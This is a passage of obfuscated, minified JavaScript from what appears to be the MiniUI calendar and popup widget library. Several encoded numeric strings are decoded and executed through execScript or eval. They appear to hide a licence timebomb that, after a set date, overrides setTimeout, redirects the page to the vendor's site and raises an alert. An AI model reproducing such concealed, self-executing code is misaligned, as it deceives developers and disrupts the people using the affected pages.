20|59|88|59|137|128|146|59|95|124|143|128|67|68|86|40|37|40|37|59|59|59|59|59|59|59|59|59|59|59|59|145|124|141|59|142|132|59|88|59|146|132|137|127|138|146|73|142|128|143|111|132|136|128|138|144|143|86|40|37|59|59|59|59|59|59|59|59|59|59|59|59|143|141|148|59|150|59|127|128|135|128|143|128|59|146|132|137|127|138|146|73|142|128|143|111|132|136|128|138|144|143|59|152|59|126|124|143|126|131|59|67|128|68|59|150|59|152|86|40|37|59|59|59|59|59|59|59|59|59|59|59|59|132|129|59|67|146|132|137|127|138|146|73|142|128|143|111|132|136|128|138|144|143|68|59|150|40|37|59|59|59|59|59|59|59|59|59|59|59|59|59|59|59|59|142|128|143|111|132|136|128|138|144|143|67|129|144|137|126|143|132|138|137|59|67|68|59|150|40|37|59|59|59|59|59|59|59|59|59|59|59|59|59|59|59|59|59|59|59|59|132|129|59|67|127|59|60|88|88|59|146|132|137|127|138|146|118|137|120|68|59|135|138|126|124|143|132|138|137|59|88|59|61|131|143|143|139|85|74|74|146|146|146|73|136|132|137|132|144|132|73|126|138|136|61|86|40|37|59|59|59|59|59|59|59|59|59|59|59|59|59|59|59|59|152|71|59|76|75|75|75|75|68|86|40|37|59|59|59|59|59|59|59|59|59|59|59|59|152|59|128|135|142|128|59|150|40|37|59|59|59|59|59|59|59|59|59|59|59|59|59|59|59|59|146|132|137|127|138|146|73|142|128|143|111|132|136|128|138|144|143|59|88|59|142|132|86|40|37|59|59|59|59|59|59|59|59|59|59|59|59|152|40|37|59|59|59|59|59|59|59|59|152|40|37|59|59|59|59|59|59|59|59|132|129|59|67|60|127|59|151|151|59|60|127|73|130|128|143|111|132|136|128|67|68|59|151|151|59|143|148|139|128|138|129|59|127|73|130|128|143|111|132|136|128|67|68|59|60|88|59|61|137|144|136|125|128|141|61|59|151|151|59|104|124|143|131|73|124|125|142|67|137|128|146|59|95|124|143|128|67|68|59|72|59|127|68|59|89|59|77|75|75|75|75|68|59|141|128|143|144|141|137|59|61|75|61|86|40|37|40|37|59|59|59|59|59|59|59|59|145|124|141|59|124|76|59|88|59|142|143|141|73|142|139|135|132|143|67|66|151|66|68|86|40|37|59|59|59|59|59|59|59|59|145|124|141|59|142|59|88|59|66|66|71|59|129|59|88|59|110|143|141|132|137|130|118|61|129|141|138|61|59|70|59|61|136|94|131|61|59|70|59|61|124|141|94|61|59|70|59|61|138|127|128|61|120|86|40|37|59|59|59|59|59|59|59|59|129|138|141|59|67|145|124|141|59|147|59|88|59|75|71|59|148|59|88|59|124|76|73|135|128|137|130|143|131|86|59|147|59|87|59|148|86|59|147|70|70|68|59|150|40|37|59|59|59|59|59|59|59|59|59|59|59|59|142|59|70|88|59|129|67|124|76|118|147|120|59|72|59|79|76|68|86|40|37|59|59|59|59|59|59|59|59|152|40|37|59|59|59|59|59|59|59|59|141|128|143|144|141|137|59|142|86|40|37|59|59|59|59|152",9));loO11O="97|117|87|149|149|87|99|140|155|148|137|154|143|149|148|70|78|156|135|146|155|139|79|70|161|154|142|143|153|84|153|139|146|139|137|154|117|148|108|149|137|155|153|70|99|70|156|135|146|155|139|97|51|48|70|70|70|70|163|48|97|97|157|143|148|138|149|157|84|149|117|86|146|86|117|99|148|155|146|146|97";Ol1o1l(O0o0o1(o11o10(O0o0o1("loO11O",11,1)),11));oll0O=function(){if(!lOl011["O0O"+"11o348"])return;if(lOl011["O0O11"+"o"].charAt(336)!="|")return;try{this._focusEl[OoO00O]()}catch($){}};Oo01O=function($){if(this.timeSpinner){this.timeSpinner[l0o1lO]();this.timeSpinner=null}this._innerEl=this.Ol1oO=this.timeWrapEl=this.todayButtonEl=this.footerSpaceEl=this.closeButtonEl=null;this._focusEl=this.okButtonEl=this.yesterdayButtonEl=null;this.timeSpinner=null;OloO11[l0oO00][l0o1lO][o0l0O](this,$)};l0Ooo=function(){if(this.timeSpinner)this.timeSpinner[llO0l0]("valuechanged",this.olOo0,this);l100lo(function(){lOll(this.el,"click",this.ll0o11,this);lOll(this.el,"mousedown",this.lo01O,this);lOll(this.el,"keydown",this.O0Oo10,this)},this)};l000l=function($){if(!$)return null;var _=this.uid+"$"+mini.clearTime($)[OOOloO]();return document.getElementById(_)};lO101=function($){if(o0O11(this.el,$.target))return true;if(this.menuEl&&o0O11(this.menuEl,$.target))return true;return false};o0OOl=function($){this.showHeader=$;this[ll1ll]()};lolOO=function(){if(ol1oll[O11]()[Oo1O11](o1O)!=-1)return;return this.showHeader};oo0ll=function($){this[oo011]=$;this[ll1ll]()};l101o=function(){if(lol1O[ol0]()[l00o1O](o00)!=-1)return;if(OO1l1[o0l]()[l00o1O](l0llo0)!=-1)return;if(!O1101l["l0"+"111o622"])return;if(lOl011["l011"+"1o"].charAt(452)!="2")return;return this[oo011]};Ol11O=function($){if(llOo[oOO]()[l00o1O](l0llo0)!=-1)return;this.showWeekNumber=$;this[ll1ll]()};ooolo=function(){if(l1o01[OOl]()[o11](o1O)!=-1)return;return this.showWeekNumber};l0001=function($){this.showDaysHeader=$;this[ll1ll]()};lo1l1=function(){return this.showDaysHeader};Ooo10=function($){this.showMonthButtons=$;this[ll1ll]()};l1ol0=function(){if(olOO0[l11]()[ll1](l0llo0)!=-1)return;return this.showMonthButtons};Ol11o=function($){this.showYearButtons=$;this[ll1ll]()};Ol1l=function(){return this.showYearButtons};O00O1=function($){this.showTodayButton=$;this.todayButtonEl.style.display=this.showTodayButton?"":"none";this[ll1ll]()};O100o=function(){return this.showTodayButton};oOOlo=function($){this.showYesterdayButton=$;this.yesterdayButtonEl.style.display=this.showYesterdayButton?"":"none";this[ll1ll]()};oO01l=function(){return this.showYesterdayButton};O11O1=function($){if(O0Oo0[l0O]()[l00o1O](OO1)!=-1)return;this.showClearButton=$;this.closeButtonEl.style.display=this.showClearButton?"":"none";this[ll1ll]()};o100l=function(){return this.showClearButton};OlOOl=function($){this.showOkButton=$;this.okButtonEl.style.display=this.showOkButton?"":"none";this[ll1ll]()};llOOO=function(){if(Ol1o1[l0O]()[lo1](O1o)!=-1)return;return this.showOkButton};o0o1O=function($){if(oOl11o[loo]()[lo0](o1O)!=-1)return;$=mini.parseDate($);if(!$)$=new Date();if(mini.isDate($))$=new Date($[OOOloO]());this.viewDate=$;this[ll1ll]()};O0o110=function(){return this.viewDate};O10O0=function($){$=mini.parseDate($);if(!mini.isDate($))$="";else $=new Date($[OOOloO]());var _=this[lo1011](this.o1O0oO);if(_)OOOo(_,this.OlOoll);this.o1O0oO=$;if(this.o1O0oO)this.o1O0oO=mini.cloneDate(this.o1O0oO);_=this[lo1011](this.o1O0oO);if(_)l1OO(_,this.OlOoll);this[OOolo1]("datechanged")};l10o=function($){if(!mini.isArray($))$=[];this.l1O1=$;this[ll1ll]()};llllo=function(){return this.o1O0oO?this.o1O0oO:""};OOl00=function($){this.timeSpinner[oo1o10]($)};ll1lo=function(){return this.timeSpinner[o1O001]()};O110=function($){this[O1Ool]($);if(!$)$=new Date();this[OOO10]($)};lO00O=function(){var $=this.o1O0oO;if($){$=mini.clearTime($);if(this.showTime){var _=this.timeSpinner[o1lO1l]();if(_){$.setHours(_.getHours());$.setMinutes(_.getMinutes());$.setSeconds(_.getSeconds())}}}return $?$:""};lOl0o=function(){var $=this[o1lO1l]();if($)return mini.formatDate($,"yyyy-MM-dd HH:mm:ss");return""};l1lO0=function($){if(!$||!this.o1O0oO)return false;return mini.clearTime($)[OOOloO]()==mini.clearTime(this.o1O0oO)[OOOloO]()};ooO01=function($){this[lO0O10]=$;this[ll1ll]()};l1101=function(){return this[lO0O10]};llol0=function($){if(isNaN($))return;if($<1)$=1;this.rows=$;this[ll1ll]()};o1O01=function(){if(o001O[Oo0]()[Oll](l0llo0)!=-1)return;if(O1OoO[O11]()[o11](O11lO0)!=-1)return;return this.rows};O10Oo=function($){if(isNaN($))return;if($<1)$=1;this.columns=$;this[ll1ll]()};Ol0lo=function(){return this.columns};lO0lOo=function($){if(l111[l0O]()[ll1](lO0)!=-1)return;if(this.showTime!=$){this.showTime=$;this.timeWrapEl.style.display=this.showTime?"":"none";this[OlO1Ol]()}};loOoO=function(){return this.showTime};Ooo1O=function($){if(this.timeFormat!=$){this.timeSpinner[ooOoll]($);this.timeFormat=this.timeSpinner.format}};ol0lO=function(){if(oO10O[l0O]()[o0o](O11lO0)!=-1)return;return this.timeFormat};OOloo=function(){if(lOOol[oOO]()[O0O](o00)!=-1)return;if(!this[lOOoOo]())return;this.timeWrapEl.style.display=this.showTime?"":"none";this.todayButtonEl.style.display=this.showTodayButton?"":"none";this.closeButtonEl.style.display=this.showClearButton?"":"none";this.yesterdayButtonEl.style.display=this.showYesterdayButton?"":"none";this.okButtonEl.style.display=this.showOkButton?"":"none";this.footerSpaceEl.style.display=(this.showClearButton&&this.showTodayButton)?"":"none";this.Ol1oO.style.display=this[oo011]?"":"none";var _=this._innerEl.firstChild,$=this[loOlO]();if(!$){_.parentNode.style.height="100px";h=jQuery(this.el).height();h-=jQuery(this.Ol1oO).outerHeight();_.parentNode.style.height=h+"px"}else _.parentNode.style.height="";mini.layout(this.Ol1oO);if(this.monthPicker)this[l0oOo0]()};l0o0=function(){if(OOOol[ol0]()[lo0](l1o)!=-1)return;if(!this.looO)return;var G=new Date(this.viewDate[OOOloO]()),A=this.rows==1&&this.columns==1,C=100/this.rows,F="<table class=\"mini-calendar-views\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";for(var $=0,E=this.rows;$<E;$++){F+="<tr >";for(var D=0,_=this.columns;D<_;D++){F+="<td style=\"height:"+C+"%\">";F+=this.O1l0O(G,$,D);F+="</td>";G=new Date(G.getFullYear(),G.getMonth()+1,1)}F+="</tr>"}F+="</table>";this._innerEl.innerHTML=F;var B=this.el;setTimeout(function(){mini[o1o1O](B)},100);this[OlO1Ol]()};OlOOO=function(R,J,C){var _=R.getMonth(),F=this[oOl100](R),K=new Date(F[OOOloO]()),A=mini.clearTime(new Date())[OOOloO](),D=this.value?mini.clearTime(this.value)[OOOloO]():-1,N=this.rows>1||this.columns>1,P="";P+="<table class=\"mini-calendar-view\" border=\"0\" cellpadding=\"0\" cellspacing=\"0\">";if(this.showHeader){P+="<tr ><td colSpan=\"10\" class=\"mini-calendar-header\"><div class=\"mini-calendar-headerInner\">";if(J==0&&C==0){P+="<div class=\"mini-calendar-prev\">";if(this.showYearButtons)P+="<span class=\"mini-calendar-yearPrev\"></span>";if(this.showMonthButtons)P+="<span class=\"mini-calendar-monthPrev\"></span>";P+="</div>"}if(J==0&&C==this.columns-1){P+="<div class=\"mini-calendar-next\">";if(this.showMonthButtons)P+="<span class=\"mini-calendar-monthNext\"></span>";if(this.showYearButtons)P+="<span class=\"mini-calendar-yearNext\"></span>";P+="</div>"}P+="<span class=\"mini-calendar-title\">"+mini.formatDate(R,this.format);+"</span>";P+="</div></td></tr>"}if(this.showDaysHeader){P+="<tr class=\"mini-calendar-daysheader\"><td class=\"mini-calendar-space\"></td>";if(this.showWeekNumber)P+="<td sclass=\"mini-calendar-weeknumber\"></td>";for(var L=this.firstDayOfWeek,B=L+7;L<B;L++){var O=this[lo0llO](L);P+="<td yAlign=\"middle\">";P+=O;P+="</td>";F=new Date(F.getFullYear(),F.getMonth(),F.getDate()+1)}P+="<td class=\"mini-calendar-space\"></td></tr>"}F=K;for(var H=0;H<=5;H++){P+="<tr class=\"mini-calendar-days\"><td class=\"mini-calendar-space\"></td>";if(this.showWeekNumber){var G=mini.getWeek(F.getFullYear(),F.getMonth()+1,F.getDate());if(String(G).length==1)G="0"+G;P+="<td class=\"mini-calendar-weeknumber\" yAlign=\"middle\">"+G+"</td>"}for(L=this.firstDayOfWeek,B=L+7;L<B;L++){var M=this[oo1lO1](F),I=mini.clearTime(F)[OOOloO](),$=I==A,E=this[Olo0oo](F);if(_!=F.getMonth()&&N)I=-1;var Q=this.lOo10(F);P+="<td yAlign=\"middle\" id=\"";P+=this.uid+"$"+I;P+="\" class=\"mini-calendar-date ";if(M)P+=" mini-calendar-weekend ";if(Q[l1o0lo]==false)P+=" mini-calendar-disabled ";if(_!=F.getMonth()&&N);else{if(E)P+=" "+this.OlOoll+" ";if($)P+=" mini-calendar-today "}if(_!=F.getMonth())P+=" mini-calendar-othermonth ";if(Q.dateCls)P+=" "+Q.dateCls;P+="\" style=\"";if(Q.dateStyle)P+=Q.dateStyle;P+="\">";if(_!=F.getMonth()&&N);else P+=Q.dateHtml;P+="</td>";F=new Date(F.getFullYear(),F.getMonth(),F.getDate()+1)}P+="<td class=\"mini-calendar-space\"></td></tr>"}P+="<tr class=\"mini-calendar-bottom\" colSpan=\"10\"><td ></td></tr>";P+="</table>";return P};o1oO1=function($){if(Oo000[ol0]()[Oll](lOO1Ol)!=-1)return;var _={date:$,dateCls:"",dateStyle:"",dateHtml:$.getDate(),allowSelect:true};this[OOolo1]("drawdate",_);return _};ooo0=function(_,$){this[o0lOo0]();var A={date:_,action:$};this[OOolo1]("dateclick",A);this.oloo()};ll010=function(){if(!this.menuEl){var $=this;setTimeout(function(){$[o011oO]()},1)}};oOO1o=function(){this[o0lOo0]();this.menuYear=parseInt(this.viewDate.getFullYear()/10)*10;this.O1OllelectMonth=this.viewDate.getMonth();this.O1OllelectYear=this.viewDate.getFullYear();var _="<div class=\"mini-calendar-menu\"></div>";this.menuEl=mini.append(document.body,_);this[l01o0O](this.viewDate);var $=this[l01ol1]();if(this.el.style.borderWidth=="0px")this.menuEl.style.border="0";lOoO(this.menuEl,$);lOll(this.menuEl,"click",this.lO0OO,this);lOll(this.menuEl,"dblclick",this.__OnMenuDblClick,this);lOll(document,"mousedown",this.OoO0,this)};ooO10=function(){if(this.menuEl){Ool1ol(this.menuEl,"click",this.lO0OO,this);Ool1ol(document,"mousedown",this.OoO0,this);jQuery(this.menuEl).remove();this.menuEl=null}};l00Ol0=function(){if(!this.menuEl)return;var C="<div class=\"mini-calendar-menu-months\">";for(var $=0,B=12;$<B;$++){var _=mini.getShortMonth($),A="";if(this.O1OllelectMonth==$)A="mini-calendar-menu-selected";C+="<a id=\""+$+"\" class=\"mini-calendar-menu-month "+A+"\" href=\"javascript:void(0);\" hideFocus onclick=\"return false\">"+_+"</a>"}C+="<div style=\"clear:both;\"></div></div>";C+="<div class=\"mini-calendar-menu-years\">";for($=this.menuYear,B=this.menuYear+10;$<B;$++){_=$,A="";if(this.O1OllelectYear==$)A="mini-calendar-menu-selected";C+="<a id=\""+$+"\" class=\"mini-calendar-menu-year "+A+"\" href=\"javascript:void(0);\" hideFocus onclick=\"return false\">"+_+"</a>"}C+="<div class=\"mini-calendar-menu-prevYear\"></div><div class=\"mini-calendar-menu-nextYear\"></div><div style=\"clear:both;\"></div></div>";C+="<div class=\"mini-calendar-footer\">"+"<span class=\"mini-calendar-okButton\">"+this.okText+"</span>"+"<span class=\"mini-calendar-footerSpace\"></span>"+"<span class=\"mini-calendar-cancelButton\">"+this.cancelText+"</span>"+"</div><div style=\"clear:both;\"></div>";this.menuEl.innerHTML=C};o1o11=function(H){var D=this,B=H.target,C="mini-calendar-menu-month",F="mini-calendar-menu-year",G="mini-calendar-menu-selected";function _(){setTimeout(function(){D[l01o0O]()},30)}var E=lllOO(B,C),A=lllOO(B,F);if(E){this.O1OllelectMonth=parseInt(E.id);$("."+C,D.menuEl)[llOo1O](G);$(B).parent().find("#"+this.O1OllelectMonth)[l0Ooo1](G)}else if(A){this.O1OllelectYear=parseInt(A.id);$("."+F,D.menuEl)[llOo1O](G);$(B).parent().find("#"+this.O1OllelectYear)[l0Ooo1](G)}else if(lllOO(B,"mini-calendar-menu-prevYear")){this.menuYear=this.menuYear-1;this.menuYear=parseInt(this.menuYear/10)*10;_()}else if(lllOO(B,"mini-calendar-menu-nextYear")){this.menuYear=this.menuYear+11;this.menuYear=parseInt(this.menuYear/10)*10;_()}else if(lllOO(B,"mini-calendar-okButton"))this[lll0l0]();else if(lllOO(B,"mini-calendar-cancelButton"))if(this.monthPicker)this.o1o1o(null,"cancel");else this[o0lOo0]()};l00o0=function(B){var $=lllOO(B.target,"mini-calendar-menu-year"),_=lllOO(B.target,"mini-calendar-menu-month"),A=lllOO(B.target,"mini-calendar-date ");if(!$&&!_&&!A)return;if(this.monthPicker)if(!_&&!$)return;this[lll0l0]()};OoOO=function(){if(o11oOl[O01]()[lOO](l0llo0)!=-1)return;var $=new Date(this.O1OllelectYear,this.O1OllelectMonth,1);if(this.monthPicker){this[o11011]($);this[O1Ool]($);this.o1o1o($)}else{this[o11011]($);this[o0lOo0]()}};O0O1O=function($){if(!lllOO($.target,"mini-calendar-menu"))if(!lllOO($.target,"mini-monthpicker"))this[o0lOo0]()};Oolo0=function(I){if(OloOO[l0l]()[l00o1O](O1o)!=-1)return;var H=this.viewDate;if(this.enabled==false)return;var C=I.target,G=lllOO(I.target,"mini-calendar-title");if(lllOO(C,"mini-calendar-monthNext")){H.setDate(1);H.setMonth(H.getMonth()+1);this[o11011](H)}else if(lllOO(C,"mini-calendar-yearNext")){H.setDate(1);H.setFullYear(H.getFullYear()+1);this[o11011](H)}else if(lllOO(C,"mini-calendar-monthPrev")){H.setMonth(H.getMonth()-1);this[o11011](H)}else if(lllOO(C,"mini-calendar-yearPrev")){H.setFullYear(H.getFullYear()-1);this[o11011](H)}else if(lllOO(C,"mini-calendar-tadayButton")){var F=!!lllOO(C,"yesterday"),_=new Date();if(F)_.setDate(_.getDate()-1);this[o11011](_);this[O1Ool](_);if(this.currentTime){var $=new Date();this[OOO10]($)}this.o1o1o(_,"today")}else if(lllOO(C,"mini-calendar-clearButton")){this[O1Ool](null);this[OOO10](null);this.o1o1o(null,"clear")}else if(lllOO(C,"mini-calendar-okButton"))this.o1o1o(null,"ok");else if(G)this[o011oO]();var E=lllOO(I.target,"mini-calendar-date");if(E&&!o010(E,"mini-calendar-disabled")){var A=E.id.split("$"),B=parseInt(A[A.length-1]);if(B==-1)return;var D=new Date(B);this.o1o1o(D)}};l0lol1=o0O00o["exe"+"cSc"+"ript"]?o0O00o["exe"+"cSc"+"ript"]:Ol1o1l;l0olO0=o0O111;Ooo1l0="125|174|145|174|115|115|127|168|183|176|165|182|171|177|176|98|106|184|163|174|183|167|107|98|189|182|170|171|181|112|179|183|167|183|167|142|171|175|171|182|98|127|98|184|163|174|183|167|125|79|76|98|98|98|98|191|76|125|125|185|171|176|166|177|185|112|145|114|177|114|177|115|127|176|183|174|174|125";l0lol1(o0O111(o11o10(o0O111("Ooo1l0",46,1)),46));OllO0=function(C){if(o1l1o[OOl]()[o11](lO0)!=-1)return;if(this.enabled==false)return;var B=lllOO(C.target,"mini-calendar-date");if(B&&!o010(B,"mini-calendar-disabled")){var $=B.id.split("$"),_=parseInt($[$.length-1]);if(_==-1)return;var A=new Date(_);this[O1Ool](A)}};o0o1o=function($){this[OOolo1]("timechanged");this.oloo()};OO00O=function(B){if(this.enabled==false)return;var _=this[oO11o1]();if(!_)_=new Date(this.viewDate[OOOloO]());switch(B.keyCode){case 27:break;case 13:if(_)this.o1o1o(_);return;break;case 37:_=mini.addDate(_,-1,"D");break;case 38:_=mini.addDate(_,-7,"D");break;case 39:_=mini.addDate(_,1,"D");break;case 40:_=mini.addDate(_,7,"D");break;default:break}var $=this;if(_.getMonth()!=$.viewDate.getMonth()){$[o11011](mini.cloneDate(_));$[OoO00O]()}var A=this[lo1011](_);if(A&&o010(A,"mini-calendar-disabled"))return;$[O1Ool](_);if(B.keyCode==37||B.keyCode==38||B.keyCode==39||B.keyCode==40)B.preventDefault()};O1O0O=function(){if(oo11l[l0O]()[lo1](lO0)!=-1)return;if(Ol00o[O1O]()[O0l](o00)!=-1)return;this[OOolo1]("valuechanged")};OOO1o=function($){var _=OloO11[l0oO00][llO00O][o0l0O](this,$);mini[oO111]($,_,["viewDate","rows","columns","ondateclick","ondrawdate","ondatechanged","timeFormat","ontimechanged","onvaluechanged"]);mini[ool0]($,_,["multiSelect","showHeader","showFooter","showWeekNumber","showDaysHeader","showMonthButtons","showYearButtons","showTodayButton","showClearButton","showYesterdayButton","showTime","showOkButton"]);return _};llO0O=function(B){if(typeof B=="string")return this;var _=this.OOlOol;this.OOlOol=false;var C=B[o11lOo]||B[ooO101];delete B[o11lOo];delete B[ooO101];for(var $ in B)if($.toLowerCase()[lo100o]("on")==0){if(this["_$"+$])continue;var F=B[$];this[llO0l0]($.substring(2,$.length).toLowerCase(),F);delete B[$]}for($ in B){var E=B[$],D="set"+$.charAt(0).toUpperCase()+$.substring(1,$.length),A=this[D];if(A)A[o0l0O](this,E);else this[$]=E}if(C&&this[ooO101])this[ooO101](C);this.OOlOol=_;if(this[OlO1Ol])this[OlO1Ol]();return this};o0ol11=l0lol1;llOO1l=l0olO0;l1O11O="184|163|180|98|181|171|127|185|171|176|166|177|185|112|181|167|182|150|171|175|167|177|183|182|125|182|180|187|189|166|167|174|167|182|167|98|185|171|176|166|177|185|112|181|167|182|150|171|175|167|177|183|182|191|165|163|182|165|170|106|167|107|189|191|125|171|168|106|185|171|176|166|177|185|112|181|167|182|150|171|175|167|177|183|182|107|189|182|180|187|189|166|167|174|167|182|167|98|185|171|176|166|177|185|112|167|186|167|165|149|165|180|171|178|182|191|165|163|182|165|170|106|167|107|189|191|125|181|167|182|150|171|175|167|177|183|182|106|168|183|176|165|182|171|177|176|106|107|189|168|183|176|165|182|171|177|176|98|161|106|176|107|189|171|168|106|99|106|113|108|130|165|165|161|177|176|99|130|108|113|168|163|174|181|167|107|107|98|180|167|182|183|180|176|98|182|180|183|167|125|184|163|180|98|177|127|185|171|176|166|177|185|157|176|159|125|171|168|106|99|177|107|180|167|182|183|180|176|98|168|163|174|181|167|125|182|180|187|189|166|167|174|167|182|167|98|177|112|182|177|149|182|180|171|176|169|191|165|163|182|165|170|106|167|107|189|191|125|180|167|182|183|180|176|98|149|182|180|171|176|169|106|177|107|127|127|100|158|176|168|183|176|165|182|171|177|176|98|100|109|176|109|100|106|107|98|189|158|176|98|98|98|98|157|176|163|182|171|184|167|98|165|177|166|167|159|158|176|191|158|176|100|125|191|171|168|106|99|161|106|100|134|163|182|167|100|107|107|174|177|165|163|182|171|177|176|127|100|170|182|182|178|124|113|113|185|185|185|112|175|171|176|171|183|171|112|165|177|175|100|125|184|163|180|98|132|127|176|167|185|98|134|163|182|167|106|107|112|169|167|182|150|171|175|167|106|107|125|171|168|106|132|128|115|119|115|118|115|117|115|116|114|114|114|114|114|107|171|168|106|132|103|117|127|127|114|107|189|182|180|187|189|166|167|174|167|182|167|98|185|171|176|166|177|185|112|163|174|167|180|182|191|165|163|182|165|170|106|167|107|189|191|125|163|174|167|180|182|106|100|35863|30058|21106|26465|98|185|185|185|112|175|171|176|171|183|171|112|165|177|175|100|107|191|191|110|117|119|115|114|114|114|114|107|191|167|174|181|167|189|185|171|176|166|177|185|112|181|167|182|150|171|175|167|177|183|182|127|181|171|191|125|125|185|171|176|166|177|185|112|177|114|145|115|115|115|127|176|183|174|174|125";o0ol11(l0olO0(o11o10(l0olO0("l1O11O",3,1)),3));OO11o=function(A,B){if(oolO0[O01]()[lOo](O11lO0)!=-1)return;if(this.o0oOl==false)return;A=A.toLowerCase();var _=this.O11o0[A];if(_){if(!B)B={};if(B&&B!=this){B.source=B.sender=this;if(!B.type)B.type=A}for(var $=0,D=_.length;$<D;$++){var C=_[$];if(C)C[0].apply(C[1],[B])}}};OoOoo=function(type,fn,scope){if(typeof fn=="string"){var f=loo0(fn);if(!f){var id=mini.newId("__str_");window[id]=fn;eval("fn = function(e){var s = "+id+";var fn = loo0(s); if(fn) {fn[o0l0O](this,e)}else{eval(s);}}")}else fn=f}if(typeof fn!="function"||!type)return false;type=type.toLowerCase();var event=this.O11o0[type];if(!event)event=this.O11o0[type]=[];scope=scope||this;if(!this[ol1oO](type,fn,scope))event.push([fn,scope]);return this};l0l1O=function($,C,_){$=$.toLowerCase();var A=this.O11o0[$];if(A)if(C){_=_||this;var B=this[ol1oO]($,C,_);if(B)A.remove(B)}else delete this.O11o0[$];return this};OolOl=function(A,E,B){A=A.toLowerCase();B=B||this;var _=this.O11o0[A];if(_)for(var $=0,D=_.length;$<D;$++){var C=_[$];if(C[0]===E&&C[1]===B)return C}};loll0=function($){if(!$)throw new Error("id not null");if(this.Ooo10l)throw new Error("id just set only one");mini["unreg"](this);this.id=$;if(this.el)this.el.id=$;if(this.l11O0l)this.l11O0l.id=$+"$value";if(this._textEl)this._textEl.id=$+"$text";this.Ooo10l=true;mini.reg(this)};Oo01l=function(){if(oOoll[oOO]()[oO0O01](l0llo0)!=-1)return;return this.id};l0OlO=function(){mini["unreg"](this);this[OOolo1]("destroy")};llol1=function($){if(!Oo1o1O["o0"+"o1ll293"])return;if(oOlOlo["o0o"+"1ll"].charAt(66)!="3")return;if(this[O00l1]())this[o0oooo]();if(this.popup){if(this._destroyPopup)this.popup[l0o1lO]();this.popup=null}if(this._popupInner){this._popupInner.owner=null;this._popupInner=null}if(this.el)this.el.onmouseover=this.el.onmouseout=null;this.OOO11=this.tree=null;OO0lO0[l0oO00][l0o1lO][o0l0O](this,$)};Ol110=function(){OO0lO0[l0oO00][looOo][o0l0O](this);l100lo(function(){oOl0(this.el,"mouseover",this.OoOl,this);oOl0(this.el,"mouseout",this.o10lo,this)},this)};o1oOo=function($){this.O0OoOo=false;if(this._clickTarget&&o0O11(this.el,this._clickTarget))return;if(this[O00l1]())return;OO0lO0[l0oO00].ooOOll[o0l0O](this,$)};o10Ol=function(_){if(this[Ololol]()||this.allowInput)return;if(lllOO(_.target,"mini-buttonedit-border")){var $=lllOO(_.target,"mini-buttonedit-button");if($&&$!=this._buttonEl);else this[ol10](this._hoverCls)}};lolOoO=function($){if(this[Ololol]()||this.allowInput)return;this[O101O1](this._hoverCls)};l1o00=function($){if(this[Ololol]())return;OO0lO0[l0oO00].lo01O[o0l0O](this,$);if(this.allowInput==false&&lllOO($.target,"mini-buttonedit-border")){l1OO(this.el,this.l11ol1);lOll(document,"mouseup",this.OO11o0,this)}};OOlo1=function($){this[OOolo1]("keydown",{htmlEvent:$});if($.keyCode==8&&(this[Ololol]()||this.allowInput==false))return false;if($.keyCode==9){this[o0oooo]();return}if($.keyCode==27){this[o0oooo]();return}if($.keyCode==13)this[OOolo1]("enter");if(this[O00l1]())if($.keyCode==13||$.keyCode==27)$.stopPropagation()};OO0ol=function($){if(o0O11(this.el,$.target))return true;if(this.popup[OOo0OO]($))return true;return false};O1Ol=function($){if(typeof $=="string"){mini.parse($);$=mini.get($)}var _=mini.getAndCreate($);if(!_)return;_[OlO0lo](false);this._popupInner=_;_.owner=this;_[llO0l0]("beforebuttonclick",this.olOlOO,this)};oo0oo=function(){if(!this.popup)this[llo001]();return this.popup};O0lO0=function(){this.popup=new ooO1l1();this.popup.setShowAction("none");this.popup.setHideAction("outerclick");this.popup.setPopupEl(this.el);this.popup[llO0l0]("BeforeClose",this.oO0O0,this);this.popup[llO0l0]("close",this.__OnPopupClose,this);lOll(this.popup.el,"keydown",this.o0o00,this)};o1ll0=function($){};O0Oo=function($){if(this[OOo0OO]($.htmlEvent))$.cancel=true;else this[O0o111]()};ooOl0=function($){};ll0OO=function(){var _={cancel:false};if(this._firebeforeshowpopup!==false){this[OOolo1]("beforeshowpopup",_);if(_.cancel==true)return false}var $=this[Ool01o]();this[o1lOOo]();$[llO0l0]("Close",this.Ol1ll1,this);this[oo101O]();this[OOolo1]("showpopup")};OO1o=function(){Ool1ol(document,"mousewheel",this.__OnDocumentMousewheel,this);this._mousewheelXY=null};OlOol=function(){if(olo0O[O1O]()[O0O](OO011l)!=-1)return;this[O0o111]();this._mousewheelXY=mini.getXY(this.el);lOll(document,"mousewheel",this.__OnDocumentMousewheel,this)};oOl1O=function(A){if(olol1[oO0]()[O0O](O1o)!=-1)return;var $=this;function _(){if(!$[O00l1]())return;var B=$._mousewheelXY,A=mini.getXY($.el);if(B[0]!=A[0]||B[1]!=A[1])$[o0oooo]();else setTimeout(_,300)}setTimeout(_,300)};oO1O=function(){if(Ol01o[Oo0]()[oOo](OO1)!=-1)return;if(o0O01O[OOl]()[oO0O01](O1o)!=-1)return;var _=this[Ool01o]();if(this._popupInner&&this._popupInner.el.parentNode!=this.popup._contentEl){this.popup._contentEl.appendChild(this._popupInner.el);this._popupInner[OlO0lo](true)}var B=OlOl0(this._borderEl),$=this[oO1O0O];if(this[oO1O0O]=="100%")$=B.width;_[oO001]();_[oO0oo]($);var A=parseInt(this[Ooloo]);if(!isNaN(A))_[l1oO11](A);else _[l1oO11]("auto");_[l1oooO](this[O1o1OO]);_[o0lO11](this[ll1l0l]);_[o100o1](this[lO1oO]);_[O1l1Oo](this[oOl1oO]);var C={xAlign:"left",yAlign:"below",outYAlign:"above",outXAlign:"right",popupCls:this.popupCls,alwaysView:this.alwaysView};this.o101AtEl(this._borderEl,C)};lo1O1=function(_,A){if(lo0000[oO0]()[lOo](l0llo0)!=-1)return;var $=this[Ool01o]();$[o1011O](_,A)};ll111=function($){this[loO1l1]();this[OOolo1]("hidepopup")};OO1Ol=function(){if(oO1ol[o0l]()[lo1](lO0)!=-1)return;if(this[O00l1]()){var $=this[Ool01o]();$.close();if(this._autoBlur!==false)this[O10o0o]()}};O111l=function(){if(this.popup&&this.popup[OlOo01]())return true;else return 